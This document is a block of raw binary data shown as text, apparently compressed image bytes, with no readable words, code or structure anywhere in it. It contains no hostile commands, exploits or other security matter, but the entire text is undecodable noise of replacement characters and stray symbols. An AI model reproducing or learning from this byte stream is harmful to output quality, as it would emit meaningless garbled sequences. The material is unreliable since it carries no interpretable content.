�9N��� �@Q��*�<�`#����͢�T;@��L��2+`�:�"�9%�X��"��ҿn���`e=��90�<@�x^XB��͝�+��^��-����X5��ء|a\�6 ��~M�G S	##}WW�}.N�%��������<E=34=9I9!949�=�Y�=}A~������)~qS�dr�bb�Wr�~ot�b��)):�)� ��7 ������)�� ���7���-�pBt��tE�S��P���(X����G1W<z���B��n�4��$��,a��I�fr8s�\D�\��7}.�C��ţH�*%`�(Ӌ}2�d�� L������^�0��T��b�p�02ǅ	%x��5��/�\4�1�FX9�d�Q �+Xrܒ!�,[�� I�& ��sċ.�X`���װ[ǞM����։(0�@�]������!�z2��ӦO�.�Zɂ� �8p�A�&\�t�� duv����B F^�Z��rS���_1��[��2G��R�Ip�9���DXd���L~x�M0h�!�~ܰ����A��H
?�� *���?��?0�ӎ����>DO�� $�B�԰����	S<QNY��B
�$G#���0��NL+�TӚ5���NoƘ�Ap�S�s�M�Tt�Q��w�AH(!�!`U� 3�Ł`��[/T�h�>��]J��i_J��_`|a�a�B��v�n�ź[d&�XI���s`B.p�.��+9x!�m����v��Ec��r���b����5�)]��e�,�
X���>PW�[Ao���$`S�D  ��w��'|�&�X��16�+��E����a�!���(� �dLp�5٤@!~��0jx��������:��H㙋00A�٣;�4����1� y;��d�<��F` ��G��^���Er����.�t�Lf�d�KeքO�o��N���;.R{*/������y��T���>d�� t^i��W^����`�>�-��v�a���o�)���F�B����±BE� �\���7�E�����
+�Y(gJ&�@�Q��yE
H����),�n�'y��b
��BL@
G0��h���SU,V�c)&�^��dbC
,1T��b@Y4&@�+��e�0p�4T�W6P�"�N ��A���)���vd�$�$i��J�`���S���r�� � ���>@�Wx�Dҿ�a#��F���%ijIJ�&5��i��Ӌ�G]�p�3\Q�Ҕ+��q��:\ |�����@��I~�R9H��R:'���c,��Xm,v�zLh�������6#���3p��0��D�y��l���(�U�Lf2��L���[�Q�����Q��\�T���M- ����C��h�R��E" &l�� ��XPP1 pB@���A��2CdC�Ԁ��DS��Yh����x�} C��ʈ�>c9. ��Q)����ю�B��=�G�$B2\�x�{�'�$��#S,P0@)(�GK��7"dLu��K�(&��d q"���G?�	���Ӗ	4 ^������r�$%;W�\J��+ݧ\0�$ЀU�a�#f�S'����*3s���V�A�W` 8� &���h��,Py���)�bv�{���=�K��R���%k��@�A8r��\��p���h�bOZWWc0�s�
��	OX��(���5�7Hx?  �S� DtB1|��`��p�m�֠��^>����Ui�!���.%Z�hSz���(�s�"$�`>h ���V`F0�u*0~E`}@B�B�2��T�ј�!&t��$sk�IV����@X��T��|��C� *P��S����̯+��x*�#! �K��z��at�*�`���4�0���.66Y�d�8���?%��$�!�.�9��<HAP��J�z���è���u��w�m�\`Ej&����y(�n�`� P!?��+�A�`p �d�� u�[�w�@	����@�t�x�)}�Dg �� �`���qh(H�$1�a�/0��Toġ�����q`s�����7�q$��k3�G5\��rLx76�s)
L�  F �� ��ܣe��H��b�c���ȕ��6d&�d�G#��]��+B� �}W0�,;  �<U�#0]̐TT���.4��N�`?�hæ.��䧂�����u���r@�Ђ�qLÊX�&!@��,miLSlz��-��)ꃹ`��D+S����q	��3����g��n���>�X`Pcذ�S$t���6���,D;��*P�h�.[3]�B:��	�������!:��a��Ƈ<PQ?0�
S����u[B��ѽ���4����'L���#�F&Ns:�$�	&CFr���*�5���h���W��,�壈�mv�E0Ep���I�r�]5sH�CE[F �r�1CG�,�'N�x"xt�#%@LWf��ti C@ q6u&��6���@s�v�Um�a �O�J��O�:�Rd�J!�1�` @��.p)Pr�Zt�,�BL�3-�����w��<0HHE�V^ <@�?q�>�Bbpfc&y+�.@�,� J��AG�+��y�x0�8��8����*9��p � &�O��z�!��G`ɡ�'7pqq ��1r��^rpv�F8	F}�D�P$�w���oWU4GRv& t��a� #d�  �0�5�fd�2` ��/c0V�U5u1Xp��Hs�I��r��7]�7�h7�GE�q (�k� �B�#Htp�I�`tEG��D�6�v���C`�c�2� 	'J=�Oă�z���l�";9�z�Y�v���8�q�Y�<�� �a=x���S-b��G�TtyP�r�Rq0e��<@M��e�e�,	�dv� �� +06`�ؖ��������o9��p��#�|��G  ��O��F�` �'Q�V��{�"��mĐnb���� �V�''E}QdI�&#¨D `�c%S��$I�C@ ���(Cp0�J`0 �	�@���() �C���r�63� P���H@��_@����Q}�8r�X����#,q'�	e �	���)fTцY�W�y$Tdi2@]@{F`�#�3(��X��vO�=�O�6��q;���]��*O0vf0�e��1wÄ��â��Z�U�F��DQ�� M�u�=�^У�KE��Tp�m!)  %�M�)?)T3PY	 {��ri�ui��X�t����0 ��h \�  <��$�P��<�;��G�rp�ؙ�!x:<���@}�C�ʋ�a�g?A��7�D�����P�,���xh�(B.�#0C� ��b 5 $�Ge6br�� `�9��4P  � 	�)0cpf�C��������i2{2�I��Y���\���!N�2N���ؖJ Z�Du�F�� M�zs P�F{���hL����
4�� �cG;�8� *��@��
�,C+2:��c�p��q� k� �ß!X�G�<�k��(	 t՚t{��YѥU���Y��[���X`*��0_B  �+ m��	  �w0S0ejT�yڴMۨb��=EF��q�5�x7$�3LD�j� '����q1@�*0#PZ �t[�`ѠO6Z`��`3�p 4`��R��=pKp �����`+�c�0$���;�&��p;{y(GG�%���(�D����d�,�kR� �+
�����p �dzTm��l\'�Dx ��xOB�:@XB���g@؝@�z�	{���iD�XK�[��p 00?;��	f��"��3��b9�M�.�2{Q�+K�2�Zʿ���p&b� f*SqpJ`T  �b9��^��p�m� �AP+}�7a�9�'u,U$���>���3DB4-�;CV&�F �m+m�o[�t�	��d� �?���z 3���a���ī�����8�;�c>4d�)�rW��#Ǟa0jӪ�t,��s)s��yf�;y�j �r��ë���!�����6^�7�K{>���^�E��!j+���H,籰؋��"��QL��w�[;��` ��!HSa��ۆ�2\e��F���}�WL�*ۿ�r����,�/ &�@ Y�g�pm��A���0��?] Z�Hp`"���Lo�7B��T�D�pڧ}@�`AS7�4F��(��60&� 0�f��@�3�߸��t�"�sk�j �:@������ ����,�EN0zN ��`�<Ĺj������:�sX�uLf�B��{�}�W���)g�	��B{��1��
�5^�&����O�7�ˆh�Q�弑�z� .�)���|i�����[�,+���5@ k�_! i_A�;�{��s���Cg�E�W�
�;��ȿ�|��l� �y�\�͕e R�� |v [< o@ R@A@��q�X�B����6,}�i�Q�D�Ͽ�}�P�ǸC'�"ER=!R5�EI�B,	�]�@�u��E[�0Z2<#�V\Ņ+���Ū0(��P_���6�We}�c����ӡ�����nǷt��zk��.��IKm^�ܣ�Q �eL_�� � ��[mLm��l\M��Wm܂z�h �z����)�.����t�Zu[DQ��:0r6��H� LnP9W���c)��B=;�\~Iq��")`�=��\�f~�斍j��4{� p�мO�I�[@�YY@��G,��~05 /�0�m�����ۡ8�c��:�`\kRXk��j��@O<S�$4lN�#;��5�ӷY�3�n[�	 ��*�#жe0i�(]p��w50��9�P��C3��E ��R�}�YI0I�6�C4~t�#��'q')`�9@����8�nhr������&+�j��.1ylJ]���A2h�1P��	`�B{Y*.�]P�T���z�7A!�zҦ����6��<L>n�t��JH��j�o�o� I� !��L��`P/c9�6��x�	n@����y�.k����k~�D�AO�ln�[
 8-4�:g��R؄]�T`A`  �EPK�!P��vd`���^�����nRĝ���c{o:T�;Aܢ�#"UD{�OL�&���2�^�� -	8 #���*�5@��p�cGP����� ��ͫ40ͮ��x�c���o}���8]�湜a��>��ϺN�WN����P�w�S�y�3@��*Y^�"h�;{BKA&>������?��$����_Ў���b������s��vM�itP� A;ojoq6677 H.>	] MM�o����/�#	3 &+%H���N��+�������%pEY4!G&<��/G���GGC2��	54E4s5rdx~���� �����R(��p�C� ����ċ)� L���t4��1�H�S�$c���!n䨁@
;�$��	c�@a�0��8p�H�G�'.Pp!�'���8Iz�H2�G��9��)2fm �_�̡Pqj$�S�R��7/_�}���'V Q�'��ǢN��@	(Ȏ%\Ҍ��-�v��qC�_&P�N]�D�!
<� A�!�<	a D��:p���NO:���pOvw����!�<�Ø$T�4O�����ӟ_0�ٺuYܿ�O�>��u����57L@Fj8� J��& �Ѕp
:&� �)@O20�&0��=�C��K/Š���,� ),��_����� >�c6
V0��/d"C�f@44��Zs `AWЇL�H���@t   S\�W@PC)��Ch�EQ4g
ql��G!���'�	5xdRH����DF��C	G\��N&��I�4DQ3�TR#$�$S� DYpE�4���
4��E�a0G n���q}� wk,E�� �W_�.�,a} ���U+���>��O]qٵ8R��ODa����k����j��b�
��m��݌Y�[���[m�u`�lv�EtMo�-��Cc�%�����'|#�g�{Y����u����$��:M�EtDȘ^���d�2���	S`�1+6�b�-F��
)̑�a �&,������͎M\R��\b���xU�)�g �PYOd�AGSh��!�S�a�AG`�sė@�����ЁM�Eq���h�j�CM�'G:�hLq�Ē5dp��^ȓ�;q��@���*X� )�L��V@�@9���IPD���Zp��U�!8k�����W^�@���+���o��������B]�X��s��b�//�̫^�!�Ğ� `�����`���,��e8�YX   ��f)�	 ����8�� �C؜�(S��R� �@4"��X2 �z��e�Q���O��`$ 0��ZS�b��h�Z˘���OkY�B��|mB٨�� M�~�0�� ���M�B4����� ��@�X��@,y�K��6����DJFE$s�CIa�(��`ty����9��u �%�TB�)P�pa�Z�;��SIB�~���R�@�"���`@�&"1��dWpx�Z΢=���z�����vN�/��"��GOzʳ8�@vb�.P ������$%�:�HF�ʫ�����S}e��,Nt0��d o����&R,ǣN4� ����G�B	0 ���8̩z��  �la@b�����g�������!k�D6*�/`B�4�+x�:��jp�\LmjiL�Zٸ��
Y�H�X 	u��x���Q��c,�����Aw	�u��3�@����6�+%�"B�S��$ h�@�ʆ䉴�;�JW��L�K]Ce*�� ��)�Y�!�D�?��|;Vv.�`U�6�7=�̀�3�AL ��*c��"��"@ҝ�u����{���g>[Y�^�@�:ݦ� �}��R�.��	�hl�0���+ܤH/�\�q��v��`�C�o ���)�hPS\�c:M�yt���Ǉ�5�P�*�.�!lP�"��� �ǯL� �	`1e�L��+d��}�B(p��+h��պ��U�)��XjԪ���m�B'�f��9G��,�� !-��B����gF�BJ�c��n��,D�5�4Z!�m%��Dڧ��o@ ؀ Mߘ���BZ�d@'���`���C5���|듞���:�5�$� �E$ �"�UpAc��l�j,	�Cv�j������y�݅�`�D��K���TA�\��v?5<���C��d��WaGN�,&@ e��� ��A���|�.d 6�F�p�jS����ӟ�С��@�~ `7P����-Hr��f �/��f^���	4�J��T��e.���EGzZ�0�8�_��m�1Ro� F������):��:��D��6���������^�2�hUj�@0ʈG<"�>-F��A
��0��A� 
��8\A	�2���j�n�����~*	+��8b����y�͂�s�f -_)BX���1�>�.8���]k��|к@�������eH�G_`����G0�*$�����򊷽�s�a�h��V�`���0@���
��N� 3|A�?��p��+8����q�Cm�g0r�1cC4jpij�%GD9�2qIV?<�	G�*�Egr@dTtF7��pH=]= "b��g Vud�<�<`XT�;p]�u0@ (�0�&{��H$93b �c��}�q �qBtWwv�Y�i{�:�Z�� z�%A���: T�;8��5!�  R]PQP�\�1,aV;�9�\�!@�E +�fw�V
e. _N�C�{�8�rçm��m���;�7%:� <�Gϧ�
��K�b}��}�� pA�1�]p]pM ׁE�00~�`:��`�� ��#XAq.` h o�b�S^9.�GX�����j07Px��7�ᅛdes
��[L�F�"H�'�AGq�G!�=pFs�ec1l��A�h]���<X"�$�7vx�]ܗ/v��`&�`$y�ǁ2s�h,y9B:q[�� �Hc!� �  ;�� �@H<��nX��,�_.�; � '��Q��z��*�a�g�g�,kqlA�N �<�;=@m�hm����g^G��2�3�Pi�|��
�p V���g9�!0��DX�
��<��p� 0�J�H g�k�J0GOp3	 V] 2p��X9fߨb)��q��Hv��9"Wc~����hc7� [pz8g�� 0X}P
�e��eՓ�S�%�Cp &p8 +p� R0F+��\	�0�<� �I��qa�q�a�3eg �B'�`��W�/�I��Q�
J�@�,�YV�Y��T��w{g9S��	jy���wP[�b�.�s@ �BL��	�;�)  ��6,q�\��*�S �g1�UP�D�H�#�E�b1�Ӗ��>ķmR
EC� K1w$�W .�8"5)���h{&KB0�Q�q0H`M`ɱBQ�/�)J`��X@�P@w� ��c� z:X�6  ;���	2�x��Y��j����D5Do09��F%�GU7`�	� %� l�t�it)8����YG� <gG�,0<�3�0V��I͠�����58� �9!+��p �S ����
9)�p��꺮�1�s�w-�r'�d�(\h�q���I�:po�� z�T�Wu���5<�$˺!��!90�bzp�����a�ˀC
pP ��d�c�leqMM��|^`��	��G���;7C��x J`3�u8
��	� �9��c��Y�g:`���IAC @�@�u	Q�0�Wn�D%~z.�ё	��Yp0% ���S=e��v|۷��Xi7�����HD��6pJ�������i%�^08  ³<@;Д8P[ pg��I�cq�:v<*R�ub�� +�d�F |�X
�T� �Z�>'�pT{��/������U�񊅌���'�3�n��Fd��� T`��  �`GЌ���;�� @ 7� �`.p�cI��E�ӣC�\ �k�mAN�E���!�x�����9�c� %�<�9;|:1��0.���F륩�  @"MKFPB��`��I7p"e�`4/p3Q� 4s6�0�0�o�D%U��+`
3g��!P>�],l�w��t  �i7� �@�%r|�Z�v0���2fp�,��[� �d�3�9`�$�je��J�, �:�sg�w� ;pe`��Ax��ɺ��z�yy�` Rct��j��#s���Q ��s�z�K9X�3RQ�pJ���&�cu'�*d  �:Z+QZr~L������qg@ـ��|�H�P�;�p%�F��c��a��*ɕM��M�$�$�3�ڣ=p �(>�/�h�>�qrP%Wp�]S@C ��>�x
�|L�k`q�QN�{�
G�LsV�u9l��0����P0
��g#u	 g��Z����5@.R��DYa0UHpܺ/�ǁ�*0�w�q�1��I� + i��i
��֞��&w��_R��eԙp<)��<�9�<����G0�Iq�ܠ�hQ��iF	邈d��B���*��,��E�#G\�e0�!���σ�!@/&�9?x�|� YÜ���J"a9�{�0R��z�}�d���i�;��Tg�b�g��.  ?AR`����@���i' ����0��8j �լ� OB#cI���Њm<��l�-���U��=�r `�GQEP42 @�gY[��\6G� 
QV5]�f553����	V{ ��$,�I}U$�m񛁗`��� � @Pݬ@�<�~�f�\�=	� �!����a}h��<9@���p,�~��v����� �f����H���8�e@��G�JP� �p�h��Qrٽ�W1RS���  *����ɻ+p�#/P*W�wT~� s�	s��|'���1�	����'���3�03�D��(��(i�͋�[@����  �v)0`�-�E�;0X� R�*�v�z�k��ܔ�}���M�p�d�sE��"��Yu�l�{ N�b8�D�]hs7��Ve?�0u�`}�H ��� 	ʄ�!~t����{�09�o��Q]���El�h��a��	`j�70O�>RhC��&֍`��� On�9M�ӷ�˷!��i���_>rb�D�쒀�N�P��R/F Ń�Z`�p2 Z��|���-�Rq��˪������e �5h� �e`]` ���!o�c�Y@�=�qġ�����@%��,�C��Q��-[�'�4e�>���T`�u�c�`���� y�j}��4G��<&`��1�e0��Ǿ�খ�����Ol�b��(=Cj�d�0p+�lqM��9a�/�9����-� ���Kbp�%��:�bK�wU�"���JT�4R.5"?C'!Y!	YYOO7<:],R	 /C G�J/gJ6[F	]�F Q)�I!9EEY J~���������΃!��Y������}}~��������7CH5%+������e=Gl;<.G/&� "F�3e���d��="ʻ�n��4rP+t �O2X��d���@�e��GR��怒<9 �@ �(��P��H�( -��I5�B["D!�e9@�k�
_S��@�l�����c���4�%6��7���I�m/6L����� ;��B� >�t@ڥK�����1��7�x`� �����I���C��� �r����8p��Β� ȍ+W^@��Ρ/��75yǱa�!��������M@aB�!��z%J(Qτ�yN�#џ���+$1�V�$pH���X�� ���'���%�T���|�� NXA�$�J=AC.`�A �q�˰�LK7*3�� �8C��L%�U�p�ݑH�C`PP<�P4єTNTG��Z�@�@=�WG�!3�q�#HT Y�FS�B@ �H<��ҟ�4�e*� B)ءD(���	0g@5YRGQCg��`� EM62�Qs���+� ׃u��Y��5A[nQ@�\o���&%)�wx�`oL@�o0�@A�� ;(��3���	�py^aCb�!Z! ��D�D4��ڜ@�EF�QE�Vmp��pW��X�W\Z�5wr�-���M`]�!,8i������G#A�2 ��J�ê=�9��4Ç��<*%	&�`t0�
��p�&a\"'v����`MS�����`���h��E��
.��#�h�m3YMM�����Fnl��i � p_�UJ)x<�_�,��a��C9�����e�I�DQ�@iQAg��X��H%�eD2�
#Xا$%�Q�d�9DsHR�j��2�aC��<0���u4`�7i���X܏5���k�>HA�!�����7L��q���o����F�p�eH��� ��H�W�n�@�A Jt����ZY�l� � �F(�ᅿ`���_EЈ��s��(�9�!N�b��8��)|<r�@	�	p@,H��&�� 	P���������*�B�-C$(+�A�4��eG�?2
���BPMhb�   v���0'xѠ�J^t�Bڨ��<z� ���Zqݺ1���pctH�����s��d��#�`�K���.�A T`�,!aF����h� =�C����$�<@���5�s������N����p��)K�I�L5%�`%�LR��B�_��{����n5��+"O:��c!�}[��0@+��I�
�,� 2UF`�)L�~q��n�.�<A>a�N�')�� ��͋�8`� I��	{1 ��*af�awʜ2���'&�� b���-:���>2#���`l%0AT�S,� N����nY�
rL�&6QF	�f�P�F���@� *P��(&= l\t��͐�l�b_bH��(+���#��d�n�@�%�j�T�$hC	�)���3`�\  �@g�fX0*�`l�Aĸ����\�T �Q2��"H���Y���V��P;������1�����g�lD�K��	�0�͊F{uy'Z�'+
�SW�,�]2�O$�;8��l���m�A(VZ| �A)#H��| #D�Eil@��� �A�
@�f�q B������i1 | q��,ʱ��v�c��X�) �{���h@ �QCf��LA:8�HC��1���K�;�����e 0@
��.(ALU���0cM�h�� �F$W�aH�h����'�6��/���m�i����H���Ә�#�� �r,4CNR&߰q����G=j)	�CX ����* ��@�2$O	k�Ax�� �v�)8����A�#A	�&��2h뙧��A� ;aA�LM30B�f�++�R̓iox .ti�|mE��tW��A\�b��I��ˀ' 2�3�:"���w@�g`f
���� ����]:�+���"8 R��c/\�c ��a�x���/�����B�1l�B.7��GP2X�;r�@��,)o�ox��遦;=�L:R@��g�&p�ָ��:yAO�
���V p�*�4=�j�p� ��#������^S�A��O�Tt�+�?!�r�$%}<J[��lH���7#����|�	�?� ؁� ]#Pj�/@p��͝2r����@��tN&>�"r�p+$l�5p � DnTR���x��W<���		�M�������{c���ޢ�v���xS:`l@��0q` ����X���7�f<����@H�7��\�� �� `B(�R��"-V.�G=�(�+wg�c�A_2Ws3�S�s���7p�+��0�t2H4h6�MuR�$:�7N�o0U��zdg�Q�4vWx�Fn�
c�gn7Wp�0w.�o��Y�A� �QX���w����jHxv�h�i�4Y�6�FI��w�}�� ]�y�Z�'��]�W%�&,p�K#0lr=PI�9`a2�e0�{А ��{\�`:�Ç�7Fi�G�e�|�gK�"DA�*Ra�wn��+�ds�2��+d�+Nr~y�$I�>q`
��t�Bq� � d�C�q�b�����>6  � "�W�4�q'UA����4 ��r'��"3`b�}4ׁ;v�3�c2�0ia��W��dq�qP7X��꣑�O�:��!_~��` �� �gFLS!i' r�4u�v�=��F�E�� �A<1XY��VxH��I��m�H��H�fY�R!�xi�u����B�#{�H����].�9��#P 2=F0�K90=�<a��'3��K1���E��'�B P(��4e�Vb+��'@�g��K�G+�bA*�x=:'���}cA_��}�H>�_В�vCm���tG�t�qq�tH`��Q4T����9`6P�3&�˖.'���0*�A"G�/�r�/�a���	d!8s5W�֑Cz�$@P�g.[������I��� .�)`:��Ed�Q�#�Ff�!mU�e$�8��+���g� @b?h	�|49P籔J١f��LI����0i�T�u�Y
��[-�N �Q�6z�b	�Q,pJ�ep�$�t����Fp�:�Eb!P@\�ct f��r� a�V����|[� J@�y�!Eb��� 4R��Yn�+pAo�I�cQ�)�7�t�h��> q��I��I��~��o˲�ĉ )�(�Y�a����� ����yrP��.+/h����߹��㐙F���iZI���q>���)9���E2 �G�	@g�4s6�����<�в� �
J	ܶw|�?�f�䚆�Z"�$� '���#��x;�,;䢕��A�&��گ�
\5z���<<�9�����u){KyɂS����AR
�
�gE�L�#Ҙ��F.�L�K��p�1"j6�b���^i2y�Y�����
orA>巌q��za,�P�,��I�ɨJ;`q�����i�W���3:��_6ее*�"�p���A@b�l���c��^|��b����ƍ�@�6��� �)gv��	��	��G�(��0��� ����W@�5ܖ�2'4@�3pn�� j��+�چ#j�%z��������@xa�A�a=���6
�9�z�t�e����氂�Tvt��.�� �  �5A @��dT4.0w�� G� z-\TK�zU�0x�G! Sq�isZ��Ҷ�Su��Ȍ)�,�g7�P�q �t�����KK���@��aְ�YAĔ?����G0�Y0|4r�qrY H�*&ef�{��(d��RW��{�x+udp< ����2<'�O�4#@[00m��ӊ�<i�S��m��rd I��Z�VL��jOɒ͐�r��W�x�c���}���?��l��Ƌ��V*I*����R�SVeVs���K�E�VM��k����
�LO��K�;��E%y�C��O�D��I�u�=��$d o�;�H��@+��7[�W�g���҂	̨�y��@�(u�� �� အ2:��$�ԩ��6�g���5đ�m��	���@�CvJ����1L?�p�lJ\,�]"BgO�!00��4F|�!�6`0`:���0 �50 h�'W<�V�������ZYV�x�dPf|�� �v����?���R�u��H�y|t�qP��[Aqϋ:���3A;a0�^�<� �Zy�d\n%п�#A �q �3`=�̌��N6[u���U�OĂ$�y��iW p	����)������70�@NV;:+4I`R����/Y�r����!`͆��q��m �]I{`��[@[��*����!G�4�p2M[��(��G0� �G%4b�ql�*3��	}�A� �
nVˮ��j�� 6����j� 2��I����ui����R��ۨ0��Ǥ�l�� ��8jFQӱWX�<�!P "���u ���������Ԟ�+`O6�=m���ŧ˘�:�l,��̍����Ҧ�@��~��F��� �d^Y ��r�+�V��&/B�"��x�=�b�ؘβ;�eJP��@�?Q�$B�
�v@�zv�H� H�
+p�L��W(�R_9 ,;��^��]�یd [Y^�ۏ��� ���}���%}s<��=��}�5�����@$ݽ \#��C� i���,!۸�` ,�|`_� }A{�}+��r�+���߱�_�ռr��N� ����iѕ�~�!�q���7p�o�P ~ ָt�`��-���-:����F\����.>S�4~�6��ٗ��7����0A�k �5E>"����`�и�z�s� .Py%�B�Z�U������ Phe�����n�EZ\���g�HUII]���*u�����l,\��؍ ���d�����c �DT�vrfN<�k�J�;��3@Pq�~$4�|3�������Wum:��9;ʸ�)@b�1֚�{@���i��QJ�Qn
�@��.� 4�>���{������b��"�B3�Q���~r���\c_�n���:�؀A�v��r�0���/�8�þePZp���� �`w\C/{���(.bRT$!@5 �b
J�5��^.��ǒE���H��onf�ponɚt+]%�؟�+�zܨg��Y�.A�(;�:����VHP[�	��99���4@��o��H;j  ~�������d:d)�)������55���d:�tt���dd�j��7o6677�6[[6����[�[O�li��i�!Y!Q!@44��4@�@�!	Y@!�	!�� 
8���>)\Ȱ�Ç
�[���|OB0�C�,	@v��� (+�|`�I0^�p��K	v��)@�* F���@? �d)P D�u<~dJ��:��a�kW|�,K������G�߁q)>����ǻxC����2�t�H�apn�����ǐ#K�|a �{��#Fd1�
� ��u��dD�'0zf6�
=s�~��A��������%�2�Jᆐp��~��1aO��֨)��S"#f�W�`��B� ���ā��Ƅ8��l=���4�j(� fԼ��5���6�v�e@&`0Å3��9`�&l�C9���Q!D�A,�H�A='�,2��Dl3Ae$���HR�V�)�T�eȠ�
#��*���<Q1�e�3 �CH �pȃ�;��S �;�0���'Xg���k���[�s�\s�W?{��F~�A�1��h#���e�2fD��03�i#�h�������jC� �X>P�����*��A쀇`���>r
%�H��ud�ɴ�q7�w��2�tL!����F":�wE�+��E� l(�qL��1* s74���0�q����p@� D@�HC�Fha3�HC=&F5N��h��0&ԬC	�L�D�{QG�42H!@@ґJ�*A�`�� �-�ѵ���2h�q�𰙢��̓�h!�@E����؞	��.~���8��C(H!�� խW���������s� GEN� �d�^���P��^0�ը��ְ��/T�	XyeOTp��a@]`>x���r��򷣑D-%���-(��^��HBA�L��a�F�Ǻ�F��{bذ�gl���P�1�|π� 0�VJG7X���L%��;>F�;�Ϻ>=�ъ,���Z���E��� ް쨦�f���]rF�<�%=S���)q����.� p�KG��
��8)b�`�;��?f��8lE섌Z���H�XЄ~��֨[]�&�!�mHwSD$����	d��W� �Y�!FN%N2��T. �il�[>$ �(� ���@O�J�֫�)����R.��(��K�D�2KE�:��Nw2q�p�	WxnA��G�Cq�p�>�Az�d�p��`:����0RQ�`�A�#85L����Sdpk$@@@G��� ����"����Y\D+N  �����7A�]Pg���@�#�@e8�B�#�`Jk� Q(��
D�M@�@"���v�\+&ʇ��a�@ ��� �z��C\[�>�!tb#�A&GT�ĸ5�Q�44���� IR���`����Q�Ro�#ұ�t�4F��P@��?��V!�'N
٫4�$-4�
ڰJI�9��$����X���N'SJ�=�S�BVq�����������S���K��� 5Q� Mc���!6���ReF�#쀘>T�ီ))�jNr�}7e�aa���4�;��J�3��@I �Y�P�4ӕ�T�@W�yFM��XSPZ��-��� �5�ġ�Z
�O@�7��L�{2�P ^W�A�T%�(�����0cۈ��� �������a4��ژ2���"!�����4`MХ�P�� �K�ܭ
�W�r�R�Ё/��h�av ������e�M�R���xL����G�,,�%\A\�b3#���� �H����^��i�Efk�L7�`!����͕������Q�kqb�(;���	�J�wa�b��p�,\H��#ow�>V�%F��x��`�F��r4kXM)����   ��!ن����,�iRt�}��
�Rn�h  @��!�b��8t0f1tM�?��0Ƞ��.��=���9 �1@e�c����x
5}ԅ.� %�#����0�� �
.W�vb_�`�V9��#�5(�Ȭ]��X�<�'�5<�F���B��<%/�]W�%����L#1������B6m���P�1��*��;ʔ��# �5���LH��D��ֆ���Q���8[#N�B�a��Dg<��)Iou�4��)�#R���v�/i�.�S=ѱ	ûZ����k趵-W��n`ذ�a��L&L���v1&���*g�`���=�k[c@]��A�`(�c��A�ʠ\�RI(A b����`6C0AL
�H_�`ş}�P)�7;�2'�Vn�-�uZ֩�uP�Q~+��C�J�K�!w�fJnr�j��������A�GH��� ~�MU�a3pM����	)���t,�t.�0uT�y��b`5Sh�p%Ah�2mF\�f+F�v�\�!�����0��7Q|g'�p6�6x�8�k�gW����F<0�<� SXy.pl�TŰyIe�YΆ��� m�'`�6z�Wz$a�m��9�mea�p+�F :[�+�$O�o �D{p� 6OH#�!Ķ�w���_1s��}W<�}�bJB�;�1
�=�'=!��W�X�Pr�`�G�  ���@/� =�M�V3pB5� Q� e�F(`!�H׀ψt��X�ဝ ��sIe#� }�2[o `-f(�p�!�nhA���\��+0 ȥv##pG�Y ���0W�I!?	`��=(Q~�qp5^��P _�^��	� ��q@ �$�r�pl�Rc]�eۀ��  �����3l�3�
q��
�!:�'�o��+�s+��3�$H�{�5�`��Hoq5)�p�l�2��d Q+�c�2ڧIp�I�~�t<��}�d�w��~�$�K��Q�q �@��%�: YW�0o� LQ&Vi 
5gX!!$�	�(��XgH�X������VN�@��2��dP��*-��bW���M�9*�$��vX�%��Ap��O`� gW�QM�1�6l@��|B^ ^�copb�` H�k�0� A�5�?�������X]XK�8u��_~Iz4��:��Vz��) &��|y  }H�g�e\G 	pBI2i�4e@9��#`>�Q�� �4�EE��p�g�2��� JA�W��-E.!'@:�AZ��rv�kyIe��8:P��#d���Fskg���@�T�l�S E�Ma7  �P �H �qL]d<�ɀ�������`��9.1N�pQ.Z]9�G��6�p� �[���Ֆ Zp\,���iX�v��9�Y��H=�"0T�!`]�3ٙSj�'?��)0h@ �I ��~�@�~W�El�6��u()���d=uҧ( �z���f���Ն�;	 �0�"$D��"\  a ��b�:i��Y��D�Yq�>���*z[��7��q<7�3z�<��z5��PSpS /CK�秊�b�@e� ^�3)�9�R,q.6
U��2�Kؔ4P�?�&55i�z�|0�ՙ�8��ؙE��sj��@r`��Q)��E�u�
��1,W(���$ERA$(�.���qi�Z�Bo�r4�!��,�щ9S��E��w��Jj����p~�MVЊ Hv`(�i_��][�����a�  ��g�h���8�[��hk`��:��zbe�3�����U\��H�d ``Y�>I��`^�@[�$ �2�9z
9&���p.����@5 �� ��@z�GZ=&����3-v%�X���U4P�ӳ��kQ(�@�#Ch:�j@3�eh3�)�E��9�p��z�����)��ϱ��׬t5����"@BAy�x���8�v�8�1�9Kr?�JP+I`���\�Zw��<�]c�	R~�J7p@B��Y0�k�
l"���p�x���:_�e��̱S���J����ԸF`C�oCĪxl���t�*Q|=�'ﺈHp�!�!�|�e�g%�W <`I�T��g���-y���eSp>��K��H ��������K��� ����<kp�b�]|?PE0[v ��:�T� �p��5�D�tJ�j@�����R�,Ȭɡ,�@� �N�tP*��<����5\��H�O����b��`R&8���b�Z��v��|�� � �!7� )j����g�+Ɩ�z��_A@r0F�`���,��+��Opv�#�r|��j�/` #�����o����S�!�f0��<����Hs�[ɖ<���}�WD����ɋ�q�;�����ȱ���R>bA�l^v͒*��� ����5a��5�|���~ŧPz����Ȏ�ґ=ٓ]�6͌ dp�yՅ�#C�9bCi(�Y($Ԗ�5� ����# ���Gs~t4�f �!P�:��T	�w u�ѐ�n�H��b��fҷ�}P=Po �f`��mS�}�l�m4�r�<�<#�����Ҥ`)��6��g(��
.`J@�+f� {��'��tB��h��z�U0`X�i��{�wj����@1i�`���m)�!�Yq	�,.�8
˽b�,��?:��g�Wˀ�60W!tO��`�qݍ�br �BYH` p �sP � _��Ap�����a^��`�b��}�ͼ�P��!�Y�#�jͤO@5��֠G0�T1L%�ˮ�o��NAbh�e�>�1��R7ЋEs@�� K�/ ;r���Pw�����q��m�Ѹ8�r(ׅW���柷~9�Ԋ��m���}=@DF`<A~��N�GP�9�u�vQ;�4C�.�� �i�w}spd���>�` �����Z.4J)l��b���t.M�.K�u�
ҊW歽����PF��}�54W�Y
S�c�YjfB_��pF����/��>�x�aP��P��'�e�0!����#����	���j�]`���ya��$��ve0����0	 ��k�2�����@������	}�)�k�k�Pپf����E�PI;���ޝAf\���Z��>�ˆ�{����`uK��z����z�S�/��ApER��eA'��s �,�Jh5P6��Vip����x�Z�r���p<�p��+�ɸ`X����3��U�Q��y"ߩ����3�H0 @S7�_�P�|YJ@�3��~���4��J������)@ +�)��-���/~�d���ljw~t7ou���jl����wtj5!Y!Y�O�OOF2#�8#��/<#/&Fk2CZ	O9@�	6���t�;� 8Y T^�bi~jWWS}�)Wz:�!P#K�
